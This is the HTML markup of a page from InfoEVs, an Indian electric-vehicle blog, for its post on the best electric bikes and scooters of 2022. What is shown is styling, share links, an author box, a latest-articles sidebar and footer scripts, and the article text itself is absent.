.td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfoevs.com%2Fbest-electric-bikes-in-india%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Best+Electric+Bikes+%26+Scooter+in+India+2022%2C+Price+List%2C+Specifications%2C+Bangalore%2C+Hyderabad%2C+Chennai&url=https%3A%2F%2Finfoevs.com%2Fbest-electric-bikes-in-india%2F&via=InfoEVs" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Best+Electric+Bikes+%26+Scooter+in+India+2022%2C+Price+List%2C+Specifications%2C+Bangalore%2C+Hyderabad%2C+Chennai %0A%0A https://infoevs.com/best-electric-bikes-in-india/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://infoevs.com/best-electric-bikes-in-india/&title=Best+Electric+Bikes+%26+Scooter+in+India+2022%2C+Price+List%2C+Specifications%2C+Bangalore%2C+Hyderabad%2C+Chennai" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://infoevs.com/best-electric-bikes-in-india/&amp;media=https://infoevs.com/wp-content/uploads/2022/05/Best-Electric-Bikes-Scooter-In-India-2022.jpg&description=Best+Electric+Bikes+%26+Scooter+in+India+2022%2C+Price+List%2C+Specifications%2C+Bangalore%2C+Hyderabad%2C+Chennai" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://infoevs.com/best-electric-bikes-in-india/&text=Best+Electric+Bikes+%26+Scooter+in+India+2022%2C+Price+List%2C+Specifications%2C+Bangalore%2C+Hyderabad%2C+Chennai" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://infoevs.com/best-electric-bikes-in-india/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://infoevs.com/best-electric-bikes-in-india/&title=Best+Electric+Bikes+%26+Scooter+in+India+2022%2C+Price+List%2C+Specifications%2C+Bangalore%2C+Hyderabad%2C+Chennai" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-flipboard" href="https://share.flipboard.com/bookmarklet/popout?v=2&title=Best+Electric+Bikes+%26+Scooter+in+India+2022%2C+Price+List%2C+Specifications%2C+Bangalore%2C+Hyderabad%2C+Chennai&url=https%3A%2F%2Finfoevs.com%2Fbest-electric-bikes-in-india%2F" title="Flip" ><div class="td-social-but-icon"><i class="td-icon-flipboard"></i></div><div class="td-social-but-text">Flip</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://infoevs.com/best-electric-bikes-in-india/&name=Best Electric Bikes &#038; Scooter in India 2022, Price List, Specifications, Bangalore, Hyderabad, Chennai" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://infoevs.com/mp-govt-giving-final-touches-to-electric-vehicles-policy-it-will-be-presented-soon-minister/">MP govt giving final touches to electric vehicles policy; it will be presented soon: Minister</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://infoevs.com/govt-introduces-new-bh-bharat-number-series-for-vehicles-details-explained/">Govt Introduces New ‘BH’ Bharat Number Series for Vehicles: Details explained</a></div></div></div>            <div class="author-box-wrap"><a href="https://infoevs.com/author/md-yunus/" aria-label="author-photo"><img alt='Yunus' src='https://secure.gravatar.com/avatar/bdd8ed88a1250e3a0b874457aedf943b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bdd8ed88a1250e3a0b874457aedf943b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://infoevs.com/author/md-yunus/">Yunus</a></span></div><div class="td-author-url"><a href="https://infoevs.com">https://infoevs.com</a></div><div class="td-author-description">Hi, I am Yunus, founder of InfoEVs. I am a Blogger and Digital Marketer by profession and a vehicle lover. I like to ride and read, and write about vehicles.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/in/yunus-rahman-seo/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>	                </footer>

    
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_1 td_block_widget tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4 td-column-1"  data-td-block-uid="tdi_2" >
<style>
.td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: var(--td_header_color, #000);
                color: var(--td_text_header_color, #fff);
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: var(--td_header_color, #000) transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec)) transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
            

            
            .td-theme-wrap .tdi_2 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_2 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_2 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #874bff;
            }

            .td-theme-wrap .tdi_2 .td-block-title > *:before {
                border-color: #874bff transparent transparent transparent;
            }

            .td-theme-wrap .tdi_2 .td-block-title > * {
                background-color: #874bff;
            }

            
            .td-theme-wrap .tdi_2 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_2 .td_quote_on_blocks,
            .td-theme-wrap .tdi_2 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_2 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_2 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_2 .td-instagram-user a {
                color: #874bff;
            }

            .td-theme-wrap .tdi_2 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_2 .td-load-more-wrap a:hover {
                background-color: #874bff;
                border-color: #874bff;
            }

            .td-theme-wrap .tdi_2 .td-read-more a,
            .td-theme-wrap .tdi_2 .td-weather-information:before,
            .td-theme-wrap .tdi_2 .td-weather-week:before,
            .td-theme-wrap .tdi_2 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_2 .td-post-category,
            .td-theme-wrap .tdi_2 .td-post-category:hover {
                background-color: #874bff;
            }
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"LATEST ARTICLES","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"-3390","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","header_color":"#874bff","header_text_color":"#","accent_text_color":"#","class":"td_block_widget tdi_2","block_type":"td_block_1","separator":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_1";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "84";
block_tdi_2.header_color = "#874bff";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "28";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">LATEST ARTICLES</span></h4></div><div id=tdi_2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infoevs.com/ola-s1-pro-battery-price-in-india-real-cost-warranty/"  rel="bookmark" class="td-image-wrap " title="Ola S1 Pro Battery Price in India: Real Cost &amp; Warranty" ><img width="324" height="235" class="entry-thumb" src="https://infoevs.com/wp-content/uploads/2025/07/Ola-S1-Pro-Battery-Price-324x235.webp"   alt="Ola S1 Pro Battery Price" title="Ola S1 Pro Battery Price in India: Real Cost &amp; Warranty" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://infoevs.com/ola-s1-pro-battery-price-in-india-real-cost-warranty/"  rel="bookmark" title="Ola S1 Pro Battery Price in India: Real Cost &amp; Warranty">Ola S1 Pro Battery Price in India: Real Cost &amp; Warranty</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://infoevs.com/author/md-yunus/">Yunus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-02T07:56:42+05:30" >02/07/2025</time></span>                <span class="td-module-comments"><a href="https://infoevs.com/ola-s1-pro-battery-price-in-india-real-cost-warranty/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                
Ola S1 and S1 Pro scooters are getting popular in India. But batteries cost a lot sometimes more than half the scooter’s price! Let’s...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://infoevs.com/adani-total-gas-aims-to-power-up-indias-ev-revolution-with-75000-charging-stations-by-2030/"  rel="bookmark" class="td-image-wrap " title="Adani Total Gas Aims to Power Up India&#8217;s EV Revolution with 75,000 Charging Stations by 2030" ><img width="100" height="70" class="entry-thumb" src="https://infoevs.com/wp-content/uploads/2023/12/Adani-Total-Gas-Aims-to-Power-Up-Indias-EV-Revolution-with-75000-Charging-Stations-by-2030-100x70.jpg.webp"   alt="Adani Total Gas Aims to Power Up India’s EV Revolution with 75,000 Charging Stations by 2030" title="Adani Total Gas Aims to Power Up India&#8217;s EV Revolution with 75,000 Charging Stations by 2030" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://infoevs.com/adani-total-gas-aims-to-power-up-indias-ev-revolution-with-75000-charging-stations-by-2030/"  rel="bookmark" title="Adani Total Gas Aims to Power Up India&#8217;s EV Revolution with 75,000 Charging Stations by 2030">Adani Total Gas Aims to Power Up India&#8217;s EV Revolution with...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-11T06:21:30+05:30" >11/12/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://infoevs.com/top-upcoming-electric-cars-in-india/"  rel="bookmark" class="td-image-wrap " title="The Future of Mobility: Top Upcoming Electric Cars in India 2024" ><img width="100" height="70" class="entry-thumb" src="https://infoevs.com/wp-content/uploads/2023/12/Top-Upcoming-Electric-Cars-in-India-100x70.jpg.webp"   alt="Top Upcoming Electric Cars in India" title="The Future of Mobility: Top Upcoming Electric Cars in India 2024" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://infoevs.com/top-upcoming-electric-cars-in-india/"  rel="bookmark" title="The Future of Mobility: Top Upcoming Electric Cars in India 2024">The Future of Mobility: Top Upcoming Electric Cars in India 2024</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-11T04:56:33+05:30" >11/12/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_2" data-td_block_id="tdi_2">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside id="block-7" class="td_block_template_4 widget block-7 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9586290011742462"
     crossorigin="anonymous"></script>
<!-- IEVs after sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9586290011742462"
     data-ad-slot="1214475710"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-subfooter-menu"><li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-619"><a href="https://infoevs.com/about-us/">About us</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-620"><a href="https://infoevs.com/contact-us/">Contact us</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-788"><a rel="privacy-policy" href="https://infoevs.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1474"><a href="https://infoevs.com/advertise-with-us/">Advertising</a></li>
<li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3562"><a href="https://infoevs.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-3821" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3821"><a href="https://infoevs.com/write-for-us-guest-post/">Write for us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright © 2025 InfoEVs - All rights reserved                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696e4e5e0ff55
    -->

    <script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://infoevs.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.75" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://infoevs.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://infoevs.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
